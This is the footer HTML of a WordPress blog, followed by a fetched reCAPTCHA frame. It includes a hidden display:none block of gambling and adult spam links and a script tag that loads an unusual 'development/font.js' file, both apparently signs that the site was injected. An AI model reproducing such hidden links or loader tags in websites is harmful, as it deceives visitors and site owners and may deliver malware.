<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Which Is Better for Gaming HDMI or DVI?","@id":"https:\/\/www.crazyspeedtech.com\/better-gaming-hdmi-dvi\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10937","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/Which-Is-Better-for-Gaming-HDMI-or-DVI.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Measuring the Immeasurable: Importance Of Negotiation In Business Field","@id":"https:\/\/www.crazyspeedtech.com\/measuring-the-immeasurable-importance-of-negotiation-in-business-field\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30123","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/word-image-1.png"}},{"@type":"ListItem","position":3,"item":{"name":"Chatroulette Alternatives for chatting online","@id":"https:\/\/www.crazyspeedtech.com\/chatroulette-alternatives-chatting-online-2\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13475","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Chatroulette-Alternatives-for-chatting-online.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"6 Cool Features When Selecting Mens Sunglasses","@id":"https:\/\/www.crazyspeedtech.com\/6-cool-features-when-selecting-mens-sunglasses\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28459","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/6-Cool-Features-When-Selecting-Mens-Sunglasses-1.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"You Need Translation Industry Market Research","@id":"https:\/\/www.crazyspeedtech.com\/you-need-translation-industry-market-research\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19839","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/word-image.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"5 Important Reasons To Live in a Small House","@id":"https:\/\/www.crazyspeedtech.com\/5-important-reasons-to-live-in-a-small-house\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17072","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/5-Important-Reasons-To-Live-in-a-Small-House.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"Science and Technology Museums in the U.S.","@id":"https:\/\/www.crazyspeedtech.com\/science-technology-museums-u-s\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14075","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/word-image-12.jpeg"}},{"@type":"ListItem","position":8,"item":{"name":"College or trade school? Weighing your options","@id":"https:\/\/www.crazyspeedtech.com\/college-trade-school-weighing-options\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12973","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/https-farm8-staticflickr-com-7444-27386477576_db.jpeg"}},{"@type":"ListItem","position":9,"item":{"name":"Learn In Detail about Last Day on Earth Mod Apk","@id":"https:\/\/www.crazyspeedtech.com\/learn-detail-last-day-earth-mod-apk\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14809","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/Learn-In-Detail-about-Last-Day-on-Earth-Mod-Apk.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"10 Helpful Tips Before You Start Commercial Diving","@id":"https:\/\/www.crazyspeedtech.com\/10-helpful-tips-before-you-start-commercial-diving\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17470","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/maxresdefault-3.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Keys to Starting a Successful Business","@id":"https:\/\/www.crazyspeedtech.com\/keys-starting-successful-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15079","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/Keys-to-Starting-a-Successful-Business.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"10 Weird Food Combinations for Your Mobile-Simulated Restaurant","@id":"https:\/\/www.crazyspeedtech.com\/10-weird-food-combinations-for-your-mobile-simulated-restaurant\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37271","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/01\/10-Weird-Food-Combinations-for-Your-Mobile-Simulated-Restaurant.png"}},{"@type":"ListItem","position":19,"item":{"name":"Compport Review &#8211; A Very Capable &#038; Flexible Compensation Management Software","@id":"https:\/\/www.crazyspeedtech.com\/compport-review-capable-flexible-compensation-management-software\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15535","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/compensation-management-software-2.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air","@id":"https:\/\/www.crazyspeedtech.com\/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39429","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/09\/Can-Your-HVAC-System-Repr.jpg"}},{"@type":"ListItem","position":22,"item":{"name":"7 Silent Branding Mistakes That Kill Business Momentum","@id":"https:\/\/www.crazyspeedtech.com\/7-silent-branding-mistakes-that-kill-business-momentum\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39419","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/08\/penrith-branding-agency.jpeg"}},{"@type":"ListItem","position":23,"item":{"name":"Side Affects of Vaping","@id":"https:\/\/www.crazyspeedtech.com\/side-affects-vaping\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9919","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/e-cigarette-1301664_1920.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"Utopia \u2013 Private Messenger And Counter Surveillance Toolkit","@id":"https:\/\/www.crazyspeedtech.com\/utopia-private-messenger-counter-surveillance-toolkit\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15615","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/UTOPIA-1.png"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Should I Purchase A Mirror TV or Standard Television?","@id":"https:\/\/www.crazyspeedtech.com\/should-i-purchase-a-mirror-tv-or-standard-television\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18397","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/MirrorVue-Banner_414x398.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"Openload pair fix","@id":"https:\/\/www.crazyspeedtech.com\/openload-pair-fix\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8393","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/word-image.png"}},{"@type":"ListItem","position":36,"item":{"name":"Choosing an Online Trading Broker: Essential Tips To Consider","@id":"https:\/\/www.crazyspeedtech.com\/choosing-online-trading-broker-essential-tips-consider\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/Choosing-an-Online-Trading-Broker-Essential-Tips-To-Consider.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"Frontend vs. Backend Development: Main Differences","@id":"https:\/\/www.crazyspeedtech.com\/frontend-vs-backend-development-main-differences\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35438","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/05\/word-image-2.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"The Role of AI in Matching Surrogates and Intended Parents","@id":"https:\/\/www.crazyspeedtech.com\/the-role-of-ai-in-matching-surrogates-and-intended-parents\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39280","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/11\/word-image-39280-1.png"}},{"@type":"ListItem","position":39,"item":{"name":"Braided Rugs For Today&#8217;s Home Fashions and Lifestyles","@id":"https:\/\/www.crazyspeedtech.com\/braided-rugs-todays-home-fashions-lifestyles\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9895","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/1.jpeg"}},{"@type":"ListItem","position":40,"item":{"name":"Wi-Fi marketing Tips Exclusively for the business","@id":"https:\/\/www.crazyspeedtech.com\/wi-fi-marketing-tips-exclusively-for-the-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11914","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/wifi-extenders-670x335.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Journalists Need Extra Safe Phone with Real Encryption","@id":"https:\/\/www.crazyspeedtech.com\/journalists-need-extra-safe-phone-with-real-encryption\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32081","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/word-image-10.jpeg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=15000&cb=n0rmcjg8slko
body_size: 45717
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
